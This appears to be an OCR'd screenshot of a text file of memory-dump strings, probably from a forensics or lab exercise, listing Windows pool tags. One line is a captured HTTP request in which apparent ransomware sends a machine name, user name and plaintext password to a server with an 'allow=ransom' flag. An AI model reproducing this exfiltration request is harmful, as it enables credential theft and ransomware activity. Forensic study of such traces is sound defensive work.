 ~/Desktop/2420.txt [Read Only] - Mousepad
File Edit Search View Document Help
1750111 File
1750112 File
1750113 AlInI
1750114 Thre
1750115 EtwR
1750116 smR0
1750117 ReTa
1750118 Vad @A
1750119 Even
1750120 CcScy
1750121 AfdB
1750122 GET /server/write.php?computer_name=DESKTOP-0I07AQ9&userName=srvmaster&password=MXzwZ7JPp)Jc0cO&allow=ransom HTTP/1.1
1750123 Host: 192.168.10.10
1750124 ReTa
1750125 Free9
1750126 smR1I
1750127 ALPC
1750128 Ntfx
1750129 FIPci
1750130 MmCaP
1750131 Ntfx
1750132 Even
1750133 ReTa
1750134 Even9
1750135 Vadl
1750136 Comp
1750137 File